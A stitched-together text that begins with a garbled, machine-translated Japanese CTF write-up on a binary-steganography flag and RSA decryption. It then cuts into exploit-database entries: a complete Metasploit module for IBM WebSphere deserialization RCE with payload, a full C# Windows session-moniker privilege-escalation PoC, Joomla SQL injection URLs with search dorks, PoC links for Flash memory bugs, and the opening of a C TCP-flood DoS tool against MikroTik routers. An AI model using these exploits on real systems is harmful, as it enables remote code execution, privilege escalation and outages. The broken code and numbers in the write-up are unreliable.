ZEROZEROONEZEROONEONEZEROZEROONEZEROZEROZEROZEROONEONEZEROZEROONEONEZEROONEZEROONEONEONEONEONEZEROZEROONEONEZEROZEROZEROONEZEROONEONEZE ROONEONEONEONEZEROONEZEROONEZERONEZEROZEROZEROZEROZEROZEROZEROZEROZEROZEROZEROZEROZEROZEROZEROZEROZEROZEROZEROZEROZEROZEROZEROZEROZERONEZEROZEREONEONEZEROZEROZEROZEROZEROZEROZEROZEROZEROZEROZEROZEROZEROZEROZEROZEROZEROZEROZEROZEROZEROZEROZEROZEROZEROZEROZEROZEROZEROZEROZERONEZERONEZERONEZERONEONE4。記事のすべての大文字を抽出し、ゼロと1つで構成される文字列を取得します。ゼロを番号0に、1つを番号1に置き換えて、表現されたバイナリ数を取得し、この数値を文字列に変換します。
3。フィルタリングされた文字を取得:ゼロネゼロゼロゼロゼロゼロゼロゼロゼロゼロゼロゼロゼロゼロゼロゼロゼロゼロゼロゼロゼロゼロゼロゼロゼロゼロゼロゼロゼロゼロゼロゼロゼロゼロゼロゼロゼロゼロゼロゼロゼロゼロゼロゼロゼロゼロゼロネズONEONEZEROZEROONEONEONEONEZEROONEONEZEROONEONEZEROONEZEROZEROZEROZEROZEROONEONEZEROZEROZEROONEZEROONEONEZEROZEROONEZEROZEROZEROZEROONEONEZEROZEROONEONEZEROONEZEROONEONEONEONEONEZEROZEROONEONEZEROZEROZEROONEZEROONEONEZE ROONEONEONEONEZEROONEZEROONEZERONEZEROZEROZEROZEROZEROZEROZEROZEROZEROZEROZEROZEROZEROZEROZEROZEROZEROZEROZEROZEROZEROZEROZEROZEROZERONEZEROZEREONEONEZEROZEROZEROZEROZEROZEROZEROZEROZEROZEROZEROZEROZEROZEROZEROZEROZEROZEROZEROZEROZEROZEROZEROZEROZEROZEROZEROZEROZEROZEROZERONEZERONEZERONEZERONEONE4。記事のすべての大文字を抽出し、ゼロと1つで構成される文字列を取得します。ゼロを番号0に、1つを番号1に置き換えて、表現されたバイナリ数を取得し、この数値を文字列に変換します。
010000100100100101010100100110100001101010100010010011110110110100000101010110010010010011010111110011 0001011011100101111111110000011011000011010010010010001011011100101111001101010011001001001101110011001101111101
5。オンラインバイナリへの文字列:
http://www.txttool.com/wenben_binarystr.asp
 6.pythonスクリプト取得
6.pythonスクリプト取得
#coding:UTF-8-from string Import Emptercase
crypto.util.Number inmort long_to_bytesから
def solve():
f:#data.txtとしてopen( 'data.txt'、 'r')が上でフィルタリングされた大文字です
data=f.read()
cip=''
データ:のCの場合
cpercase:のcの場合
CIP+=c
cip=cip.replace( 'zero'、 '0')
cip=cip.replace( 'one'、 '1')
long_to_bytesを返す(long(cip、2))
__NAME __=='__ Main __' :の場合
Solve() を印刷します
を印刷します
7. flagを取得:bitsctf {h1d3_1n_pl41n_5173}
v。 RSA復号化
質問説明:ファディはあなたが新人だと思っていて、彼が投稿したものを見ることを恐れていませんでした。彼は平易なテキストで彼の友人に以下を送りました: P=0xA6055EC186DE51800DDD6FCBF0192384FF42D707A55F57AF4FCFB0D1DC7BD9 7055E8275CD4B78EC63C5D592F567C66393A061324AA2E6A8D8FC2A910CBEE1ED9 Q=0xFA0F9463EA0A93B929C099320D31C277E0B0DBC65B189ED76124F5A1218F5D 91FD0102A4C8DE11F28BE5E4D0AE91AB319F4537E97ED74BC663E972A4A9119307 E=0x6D1FDAB4CE3217B3FC32C9ED480A31D067FD57D93A9AB52B472DC393AB785 2FBCB11ABBEBFD6AAAE8032DB1316DC22D3F7C3D631E24DF13EF23D3B381A1C3E 04ABCC745D402EE3A031AC2718FAE63B240837B4F657F29CA4702DA9AF22A3A01 9D68904A969DDB01BCF941DF70AF042F4FAE5CBEB9C2151B324F387E525094C41 C=0x7FE1A4F743675D1987D25D38111FAE0F78BBEA6852CBA5BEDA47DB76D119A3EFE24CB04B9449F53BECD43B0B46E269826A83F832832832BBB53555555555555555555555555555555555555555555555555555555555555555555553 8344ED5C20F51E2686D24C76050C1E73647523BD5F91D9B6AD3E86BBF912658 8B1DEE21E6997372E36C3E74284734748891829665086E0DC523ED23C386BB520彼は私たちの復号化能力Writeup:を真剣に過小評価していました
1。質問の16進数を小数点に変換します。
https://tool.lu/hexconvert/
P=86952241150363555850657119739296036271134788610181138168484331081777772517 240308721981280176995392696427341397469232176120700610749965333026113898553049
Q=13096749823995628078930936161926731369550833801075399550861609999067145714985 0288846976369829603845838414249722038514443535111987497145134804975486079751
E=76629781387397242643116709874317578271441392556392807529834168670310153073 520143866486739942179138155817821866364881591859652274493031187833628624358994 867175044572336498295631763539498171499977327643558191037055959594639570436120 59621114897322707756573946764130942694529006537681147498322988959999999989800641
C=8980138944356956995739840695470759849276392341856853603032354608827875836233104 3197364379101176970325948359029005820403943674808298008972319252338074527838935 803140427806463333626149336724945854865041439061149411962509247624419480 036048744062822136093417043390251690152562280292002226433430028828280630082。スクリプトを使用してRSAのM値を取得します
#コーディング=utf-8
gmpy2をインポートします
crypto.util.Numberインポートから *
gmpy2からIrootをインポートし、反転します
P=86952241150363555850657119739296036271134788610181138168484331081777772517 240308721981280176995392696427341397469232176120700610749965333026113898553049
Q=13096749823995628078930936161926731369550833801075399550861609999067145714985 0288846976369829603845838414249722038514443535111987497145134804975486079751
E=76629781387397242643116709874317578271441392556392807529834168670310153073 520143866486739942179138155817821866364881591859652274493031187833628624358994 867175044572336498295631763539498171499977327643558191037055959594639570436120 59621114897322707756573946764130942694529006537681147498322988959999999989800641
c=8980138944356956995739840695470759849276392341856853603032354608827875836233104311936363791011777777777777 697032594835902900582040394367480829800897231925233807452783893580314042780646333313626149333333333333333333333333
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
class MetasploitModule < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::HttpClient
include Msf::Exploit::Powershell
def initialize(info={})
super(update_info(info,
'Name' => "IBM WebSphere RCE Java Deserialization Vulnerability",
'Description' => %q{
This module exploits a vulnerability in IBM's WebSphere Application Server. An unsafe deserialization
call of unauthenticated Java objects exists to the Apache Commons Collections (ACC) library, which allows
remote arbitrary code execution. Authentication is not required in order to exploit this vulnerability.
},
'License' => MSF_LICENSE,
'Author' =>
[
'Liatsis Fotios @liatsisfotios' # Metasploit Module
# Thanks for helping me:
# # # # # # # # # # # #
# Kyprianos Vasilopoulos @kavasilo # Implemented and reviewed - Metasploit module
# Dimitriadis Alexios @AlxDm_ # Assistance and code check
# Kotsiopoulos Panagiotis # Guidance about Size and Buffer implementation
],
'References' =>
[
['CVE', '2015-7450'],
['URL', 'https://github.com/frohoff/ysoserial/blob/master/src/main/java/ysoserial/payloads/CommonsCollections1.java'],
['URL', 'http://foxglovesecurity.com/2015/11/06/what-do-weblogic-websphere-jboss-jenkins-opennms-and-your-application-have-in-common-this-vulnerability'],
['URL', 'https://www.tenable.com/plugins/index.php?view=single&id=87171']
],
'Platform' => 'win',
'Targets' =>
[
[ 'IBM WebSphere 7.0.0.0', {} ]
],
'DisclosureDate' => "Nov 6 2015",
'DefaultTarget' => 0,
'DefaultOptions' => {
'SSL' => true,
'WfsDelay' => 20
}))
register_options([
OptString.new('TARGETURI', [true, 'The base IBM\'s WebSphere SOAP path', '/']),
Opt::RPORT('8880')
], self.class)
end
def exploit
# Decode - Generate - Set Payload / Send SOAP Request
soap_request(set_payload)
end
def set_payload
# CommonCollections1 Serialized Streams
ccs_start = "rO0ABXNyADJzdW4ucmVmbGVjdC5hbm5vdGF0aW9uLkFubm90YXRpb25JbnZvY2F0aW9uSGFuZGxlclXK9Q8Vy36lAgACTAAMbWVtYmVyVmFsdWVzdAAPTGphdmEvdXRpbC9NYXA7TAAEdHlwZXQAEUxqYXZhL2xhbmcvQ2xhc3M7eHBzfQAAAAEADWphdmEudXRpbC5NYXB4cgAXamF2YS5sYW5nLnJlZmxlY3QuUHJveHnhJ9ogzBBDywIAAUwAAWh0ACVMamF2YS9sYW5nL3JlZmxlY3QvSW52b2NhdGlvbkhhbmRsZXI7eHBzcQB+AABzcgAqb3JnLmFwYWNoZS5jb21tb25zLmNvbGxlY3Rpb25zLm1hcC5MYXp5TWFwbuWUgp55EJQDAAFMAAdmYWN0b3J5dAAsTG9yZy9hcGFjaGUvY29tbW9ucy9jb2xsZWN0aW9ucy9UcmFuc2Zvcm1lcjt4cHNyADpvcmcuYXBhY2hlLmNvbW1vbnMuY29sbGVjdGlvbnMuZnVuY3RvcnMuQ2hhaW5lZFRyYW5zZm9ybWVyMMeX7Ch6lwQCAAFbAA1pVHJhbnNmb3JtZXJzdAAtW0xvcmcvYXBhY2hlL2NvbW1vbnMvY29sbGVjdGlvbnMvVHJhbnNmb3JtZXI7eHB1cgAtW0xvcmcuYXBhY2hlLmNvbW1vbnMuY29sbGVjdGlvbnMuVHJhbnNmb3JtZXI7vVYq8dg0GJkCAAB4cAAAAAVzcgA7b3JnLmFwYWNoZS5jb21tb25zLmNvbGxlY3Rpb25zLmZ1bmN0b3JzLkNvbnN0YW50VHJhbnNmb3JtZXJYdpARQQKxlAIAAUwACWlDb25zdGFudHQAEkxqYXZhL2xhbmcvT2JqZWN0O3hwdnIAEWphdmEubGFuZy5SdW50aW1lAAAAAAAAAAAAAAB4cHNyADpvcmcuYXBhY2hlLmNvbW1vbnMuY29sbGVjdGlvbnMuZnVuY3RvcnMuSW52b2tlclRyYW5zZm9ybWVyh+j/a3t8zjgCAANbAAVpQXJnc3QAE1tMamF2YS9sYW5nL09iamVjdDtMAAtpTWV0aG9kTmFtZXQAEkxqYXZhL2xhbmcvU3RyaW5nO1sAC2lQYXJhbVR5cGVzdAASW0xqYXZhL2xhbmcvQ2xhc3M7eHB1cgATW0xqYXZhLmxhbmcuT2JqZWN0O5DOWJ8QcylsAgAAeHAAAAACdAAKZ2V0UnVudGltZXVyABJbTGphdmEubGFuZy5DbGFzczurFteuy81amQIAAHhwAAAAAHQACWdldE1ldGhvZHVxAH4AHgAAAAJ2cgAQamF2YS5sYW5nLlN0cmluZ6DwpDh6O7NCAgAAeHB2cQB+AB5zcQB+ABZ1cQB+ABsAAAACcHVxAH4AGwAAAAB0AAZpbnZva2V1cQB+AB4AAAACdnIAEGphdmEubGFuZy5PYmplY3QAAAAAAAAAAAAAAHhwdnEAfgAbc3EAfgAWdXIAE1tMamF2YS5sYW5nLlN0cmluZzut0lbn6R17RwIAAHhwAAAAAXQ="
ccs_end = "dAAEZXhlY3VxAH4AHgAAAAFxAH4AI3NxAH4AEXNyABFqYXZhLmxhbmcuSW50ZWdlchLioKT3gYc4AgABSQAFdmFsdWV4cgAQamF2YS5sYW5nLk51bWJlcoaslR0LlOCLAgAAeHAAAAABc3IAEWphdmEudXRpbC5IYXNoTWFwBQfawcMWYNEDAAJGAApsb2FkRmFjdG9ySQAJdGhyZXNob2xkeHA/QAAAAAAAEHcIAAAAEAAAAAB4eHZyABJqYXZhLmxhbmcuT3ZlcnJpZGUAAAAAAAAAAAAAAHhwcQB+ADo="
# Generate Payload
payload_exec = invoke_ccs(ccs_start) + gen_payload + invoke_ccs(ccs_end)
payload_exec = Rex::Text.encode_base64(payload_exec)
end
def invoke_ccs(serialized_stream)
# Decode Serialized Streams
serialized_stream = Rex::Text.decode_base64(serialized_stream)
end
def gen_payload
# Staging Native Payload
exec_cmd = cmd_psh_payload(payload.encoded, payload_instance.arch.first)
exec_cmd = exec_cmd.gsub("%COMSPEC% /b /c start /b /min ", "")
# Size up RCE - Buffer
cmd_lng = exec_cmd.length
lng2str = "0" + cmd_lng.to_s(16)
buff = [lng2str].pack("H*")
rce_pld = buff + exec_cmd
end
def soap_request(inject_payload)
# SOAP Request
req = "<?xml version='1.0' encoding='UTF-8'?>" + "\r\n"
req += "<SOAP-ENV:Envelope xmlns:SOAP-ENV=\"http://schemas.xmlsoap.org/soap/envelope/\" xmlns:xsi=\"http://www.w3.org/2001/XMLSchema-instance\" xmlns:xsd=\"http://www.w3.org/2001/XMLSchema\">" + "\r\n"
req += "<SOAP-ENV:Header xmlns:ns0=\"admin\" ns0:WASRemoteRuntimeVersion=\"7.0.0.0\" ns0:JMXMessageVersion=\"1.0.0\" ns0:SecurityEnabled=\"true\" ns0:JMXVersion=\"1.2.0\">" + "\r\n"
req += "<LoginMethod>BasicAuth</LoginMethod>" + "\r\n"
req += "</SOAP-ENV:Header>" + "\r\n"
req += "<SOAP-ENV:Body>" + "\r\n"
req += "<ns1:getAttribute xmlns:ns1=\"urn:AdminService\" SOAP-ENV:encodingStyle=\"http://schemas.xmlsoap.org/soap/encoding/\">" + "\r\n"
req += "<objectname xsi:type=\"ns1:javax.management.ObjectName\">" + inject_payload + "</objectname>" + "\r\n"
req += "<attribute xsi:type=\"xsd:string\">ringBufferSize</attribute>" + "\r\n"
req += "</ns1:getAttribute>" + "\r\n"
req += "</SOAP-ENV:Body>" + "\r\n"
req += "</SOAP-ENV:Envelope>" + "\r\n"
uri = target_uri.path
res = send_request_raw({
'method' => 'POST',
'version' => '1.1',
'raw_headers' => "Content-Type: text/xml; charset=utf-8" + "\r\n" + "SOAPAction: \"urn:AdminService\"" + "\r\n",
'uri' => normalize_uri(uri),
'data' => req
})
end
end
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=1017
There is a heap overflow in AVC header slicing. To reproduce the issue, put the attached files on a server and visit http://127.0.0.1/LoadImage.swf?img=slice.flv
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/41612.zip
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=1016
The attached file causes heap corruption when decompressing a planar block. To reproduce the issue, but both attached files on a server and visit: http://127.0.0.1/LoadImage.swf?img=planar1.atf
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/41611.zip
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=1015
The attached file causes an overflow in heap thumbnailing. To reproduce, place both attached files on a server and visit http://127.0.0.1/LoadImage.swf?img=thumb2.atf
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/41610.zip
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=1006
The attached file causes a use-after-free in attaching a MovieClip and applying the init object.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/41609.zip
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=1005
The attached file causes an out-of-bounds read when its metadata is parsed
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/41608.zip
/*
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=1021
Windows: COM Session Moniker EoP
Platform: Tested on Windows 10 14393, Server 2012 R2
Class: Elevation of Privilege
Summary:
When activating an object using the session moniker the DCOM activator doesn’t check if the current user has permission allowing a user to start an arbitrary process in another logged on user’s session.
Description:
The COM session moniker allows a user to specify the interactive session that’s to be used when a DCOM object is registered with an AppID with RunAs of “Interactive User”. As switching sessions is not something a normal user can do you’d assume that this would be only accessible to administrators (or at least with Impersonate/Assign Primary Token privilege). It turns out however that there’s no such restriction, this allows one user to instantiate a DCOM object inside another user’s session on the same machine (think Terminal Server or Fast User Switching).
The only restriction on the user then accessing that instantiated server is the specified Access DACL. The default Access DACL on a modern system only allows the user identity the server is running as as well as Administrators to access the created object. However there are a number of statically registered servers which allow the interactive user group (and who knows how many dynamically allowed ones through CoInitializeSecurity). I already described one these in my blog post of resurrecting dead processes, HxHelpPaneServer. With this object we can execute an arbitrary process in the context of the other user in their session.
Fortunately at least it's not possible to create an object in Session 0 (as far as I can tell) as that's not an interactive session.
Proof of Concept:
I’ve attached a proof of concept in C#. To test PoC use the following steps.
1) Create two users on the same machine.
2) Log on to both users to ensure account setup has completed.
3) As one of the users execute the PoC, ensure it prints that it’s going to start a new process. Switch to the other user (without logging out the one running the PoC).
4) After about 20 seconds a copy of notepad should start on the other user’s desktop. Of course this could be any process including an arbitrary executable from the other user.
NOTE: Make sure these user’s are not administrators, or at least are split token administrators. If they’re the Administrator user which doesn’t run by default with a filtered token then the user will not be able to access the DCOM object due to High IL and executing the process will fail. That’s not to say it’s impossible to exploit that scenario, just more difficult.
Expected Result:
Using a session moniker for a session outside the current one should fail if not an administrator.
Actual Result:
DCOM object created in the specified session an arbitrary executable run as that user.
*/
using System;
using System.Collections.Generic;
using System.Diagnostics;
using System.IO;
using System.Linq;
using System.Runtime.InteropServices;
using System.Threading;
namespace PoC_SessionMoniker_EoP
{
class Program
{
[ComImport, Guid("8cec592c-07a1-11d9-b15e-000d56bfe6ee"), InterfaceType(ComInterfaceType.InterfaceIsIUnknown)]
interface IHxHelpPaneServer
{
void DisplayTask(string task);
void DisplayContents(string contents);
void DisplaySearchResults(string search);
void Execute([MarshalAs(UnmanagedType.LPWStr)] string file);
}
enum WTS_CONNECTSTATE_CLASS
{
WTSActive, // User logged on to WinStation
WTSConnected, // WinStation connected to client
WTSConnectQuery, // In the process of connecting to client
WTSShadow, // Shadowing another WinStation
WTSDisconnected, // WinStation logged on without client
WTSIdle, // Waiting for client to connect
WTSListen, // WinStation is listening for connection
WTSReset, // WinStation is being reset
WTSDown, // WinStation is down due to error
WTSInit, // WinStation in initialization
}
[StructLayout(LayoutKind.Sequential)]
struct WTS_SESSION_INFO
{
public int SessionId;
public IntPtr pWinStationName;
public WTS_CONNECTSTATE_CLASS State;
}
[DllImport("wtsapi32.dll", SetLastError = true)]
static extern bool WTSEnumerateSessions(
IntPtr hServer,
int Reserved,
int Version,
out IntPtr ppSessionInfo,
out int pCount);
[DllImport("wtsapi32.dll", SetLastError = true)]
static extern void WTSFreeMemory(IntPtr memory);
public static IEnumerable<int> GetSessionIds()
{
List<int> sids = new List<int>();
IntPtr pSessions = IntPtr.Zero;
int dwSessionCount = 0;
try
{
if (WTSEnumerateSessions(IntPtr.Zero, 0, 1, out pSessions, out dwSessionCount))
{
IntPtr current = pSessions;
for (int i = 0; i < dwSessionCount; ++i)
{
WTS_SESSION_INFO session_info = (WTS_SESSION_INFO)Marshal.PtrToStructure(current, typeof(WTS_SESSION_INFO));
if (session_info.State == WTS_CONNECTSTATE_CLASS.WTSActive)
{
if (session_info.SessionId != 0)
{
sids.Add(session_info.SessionId);
}
}
current += Marshal.SizeOf(typeof(WTS_SESSION_INFO));
}
}
}
finally
{
if (pSessions != IntPtr.Zero)
{
WTSFreeMemory(pSessions);
}
}
return sids;
}
static void Main(string[] args)
{
try
{
int current_session_id = Process.GetCurrentProcess().SessionId;
int new_session_id = 0;
Console.WriteLine("Waiting For a Target Session");
while (true)
{
IEnumerable<int> sessions = GetSessionIds().Where(id => id != current_session_id);
if (sessions.Count() > 0)
{
new_session_id = sessions.First();
break;
}
Thread.Sleep(1000);
}
Console.WriteLine("Creating Process in Session {0} after 20secs", new_session_id);
Thread.Sleep(20000);
IHxHelpPaneServer server = (IHxHelpPaneServer)Marshal.BindToMoniker(String.Format("session:{0}!new:8cec58ae-07a1-11d9-b15e-000d56bfe6ee", new_session_id));
Uri target = new Uri(Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.System), "notepad.exe"));
server.Execute(target.AbsoluteUri);
}
catch (Exception ex)
{
Console.WriteLine(ex);
}
}
}
}
#Exploit Title: PCAUSA Rawether for Windows local privilege escalation
#Date: 2017-03-15
#Exploit Author: ReWolf
#Vendor Homepage: original vendor website doesn't exist anymore
#Version: too many
#Tested on: Windows 10 x64 (TH2, RS1)
Rawether for Windows is a framework that facilitates communication between an application and the NDIS miniport driver. It’s produced by a company named Printing Communications Assoc., Inc. (PCAUSA), which seems to be no longer operating. Company websites can be still reached through web.archive.org:
http://web.archive.org/web/20151017034756/http://www.pcausa.com/
http://web.archive.org/web/20151128171809/http://www.rawether.net/
Rawether framework provides NDIS Protocol Driver similar to the NPF.SYS (part of the WinPcap). This framework is used by many different hardware vendors in their WiFi and router control applications. Exploit attached to this advisory targets 64bit version of PcaSp60.sys driver which is part of ASUS PCE-AC56 WLAN Card Utilities.
More information:
- http://blog.rewolf.pl/blog/?p=1778
- https://github.com/rwfpl/rewolf-pcausa-exploit/tree/4045cd9b45d647430d779f5b0a018a7a11d6ca2a
PoC:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/41605.zip
# # # # #
# Exploit Title: Joomla! Component Vik Rent Car v1.11 - SQL Injection
# Google Dork: inurl:index.php?option=com_vikrentcar
# Date: 15.03.2017
# Vendor Homepage: https://extensionsforjoomla.com/
# Software : https://extensionsforjoomla.com/components-modules/vik-rent-car-e4j
# Demo: https://extensionsforjoomla.com/livedemo/vikrentcar/
# Version: 1.11
# Tested on: Win7 x64, Kali Linux x64
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Mail : ihsan[@]ihsan[.]net
# # # # #
# SQL Injection/Exploit :
# http://localhost/[PATH]/index.php/en/?option=com_vikrentcar&caropt=[SQL]&days=31&pickup=1490947200&release=1493542800&place=[SQL]&task=showprc&Itemid=104
# ext4joo_vikrentcarj3demo
# Etc..
# # # # #
# # # # #
# Exploit Title: Joomla! Component Vik Rent Items v1.3 - SQL Injection
# Google Dork: inurl:index.php?option=com_vikrentitems
# Date: 15.03.2017
# Vendor Homepage: https://extensionsforjoomla.com/
# Software : https://extensionsforjoomla.com/components-modules/vik-rent-items-e4j
# Demo: https://extensionsforjoomla.com/livedemo/vikrentitems/
# Version: 1.3
# Tested on: Win7 x64, Kali Linux x64
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Mail : ihsan[@]ihsan[.]net
# # # # #
# SQL Injection/Exploit :
# http://localhost/[PATH]/index.php/en/?option=com_vikrentitems&task=showprc&itemopt=[SQL]&days=2&pickup=1490790600&release=1490947200&place=[SQL]&Itemid=132
# ext4joo_vikrentitemsj3demo
# Etc..
# # # # #
# # # # #
# Exploit Title: Joomla! Component Vik Appointments v1.5 - SQL Injection
# Google Dork: inurl:index.php?option=com_vikappointments
# Date: 15.03.2017
# Vendor Homepage: https://extensionsforjoomla.com/
# Software : https://extensionsforjoomla.com/livedemo/vikappointments/
# Demo: https://extensionsforjoomla.com/livedemo/vikappointments/
# Version: 1.5
# Tested on: Win7 x64, Kali Linux x64
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Mail : ihsan[@]ihsan[.]net
# # # # #
# SQL Injection/Exploit :
# http://localhost/[PATH]/index.php/en/our-staff?view=employeeslist&ordering=6&filters[group]=[SQL]&filters[service]=[SQL]&filters[country]=[SQL]&filters[state]=[SQL]
# ext4joo_vikappointmentsj3demo
# Etc..
# # # # #
/*
#Exploit Title: MikroTik Router Denial Of Service | ARP Table OverFlow
#Exploit Author: Hosein Askari (FarazPajohan)
#Vendor HomePage: https://mikrotik.com/
#Affected Series: Hap Lite
#Version: 6.25
#Tested on: Parrot Security OS
#Date: 04-3-2017
#Category: Network Appliance
#Vulnerable Part: TCP Stack
#Author Mail :hosein.askari@aol.com
#Reference: https://cxsecurity.com/issue/WLB-2017030029
#CVE:2017-6444
#Description:
#The MikroTik Router has not protection mechanism for the case of a fast network connection which allows remote attackers to cause a denial of service (CPU consumption) by #sending many #TCP ACK packets. after the attacker stops the exploit , the CPU usage is 100% and the router should be reboot again for working normally.
#################
#Exploit Command :
# ~~~#exploit.out -T0 -h <MikroTik_ip> -p [23,23]
################
*/
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <netdb.h>
#include <sys/types.h>
#ifdef F_PASS
#include <sys/stat.h>
#endif
#include <netinet/in_systm.h>
#include <sys/socket.h>
#include <string.h>
#include <time.h>
#ifndef __USE_BSD
# define __USE_BSD
#endif
#ifndef __FAVOR_BSD
# define __FAVOR_BSD
#endif
#include <netinet/in.h>
#include <netinet/ip.h>
#include <netinet/tcp.h>
#include <netinet/udp.h>
#include <netinet/ip_icmp.h>
#include <arpa/inet.h>
#ifdef LINUX
# define FIX(x) htons(x)
#else
# define FIX(x) (x)
#endif
#define TCP_ACK 1
#define TCP_FIN 2
#define TCP_SYN 4
#define TCP_RST 8
#define UDP_CFF 16
#define ICMP_ECHO_G 32
#define TCP_NOF 64
#define TCP_URG 128
#define TH_NOF 0x0
#define TCP_ATTACK() (a_flags & TCP_ACK ||\
a_flags & TCP_FIN ||\
a_flags & TCP_SYN ||\
a_flags & TCP_RST ||\
a_flags & TCP_NOF ||\
a_flags & TCP_URG )
#define UDP_ATTACK() (a_flags & UDP_CFF)
#define ICMP_ATTACK() (a_flags & ICMP_ECHO_G)
#define CHOOSE_DST_PORT() dst_sp =3D=3D 0 ?\
random () :\
htons(dst_sp + (random() % (dst_ep -dst_sp +1)));
#define CHOOSE_SRC_PORT() src_sp =3D=3D 0 ?\
random () :\
htons(src_sp + (random() % (src_ep -src_sp +1)));
#define KET() if (sendto(rawsock,\
&packet,\
(sizeof packet),\
0,\
(struct sockaddr *)&target,\
sizeof target) < 0) {\
perror("sendto");\
exit(-1);\
}
#define BANNER_CKSUM 54018
u_long lookup(const char *host);
unsigned short in_cksum(unsigned short *addr, int len);
static void inject_iphdr(struct ip *ip, u_char p, u_char len);
char *class2ip(const char *class);
static void send_tcp(u_char th_flags);
static void send_udp(u_char garbage);
static void send_icmp(u_char garbage);
char *get_plain(const char *crypt_file, const char *xor_data_key);
